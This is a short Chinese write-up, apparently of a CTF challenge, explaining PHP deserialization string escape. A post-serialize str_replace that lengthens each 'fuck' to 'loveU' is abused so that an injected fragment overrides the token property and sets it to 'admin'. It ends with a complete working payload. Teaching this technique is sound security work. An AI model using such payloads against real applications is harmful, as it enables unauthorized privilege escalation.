 我们这里有一个序列化字符串，我们要改变token属性，但我们无法直接控制它的值。
我们只能给from，msg，to传递值，即这三个属性是可控的
O:7:"message":4:{s:4:"from";s:1:"1";s:3:"msg";s:1:"2";s:2:"to";s:1:"3";s:5:"token";s:4:"user";}
假如我们向to属性传递 t=3";s:5:"token";s:5:"admin";} 字符串就变为了下面这样
O:7:"message":4:{s:4:"from";s:1:"1";s:3:"msg";s:1:"2";s:2:"to";s:27:"3";s:5:"token";s:4:"user";}";s:5:"token";s:5:"admin";}
我们对字符串进来了闭合，这样我们就可以控制token属性的值了，但我们也会发现一点，to属性值的长度变为了27。
反序列化时，如果为27则会匹配后面27个字符，这样闭合就没有效果。
这时候题目中的替换字符函数可以帮助到我们
$umsg = str_replace('fuck', 'loveU', serialize($msg));
str_replace会将fuck替换为loveU，且替换是在序列化之后进行的，也就是说，实际字符串长度增加了1，但标明的字符串长度任然为原值
// 替换前
s:2:"to";s:4:"fuck";
// 替换后
s:2:"to";s:4:"loveU";
通过这种方法，我们就可以凭空增加字符，来成功进行闭合
// t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
// 后面多出27个字符，所以我们写27个fuck，替换为loveU后，增加了27个字符，来达到字符串逃逸
最终我们的payload为
f=1&m=2&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}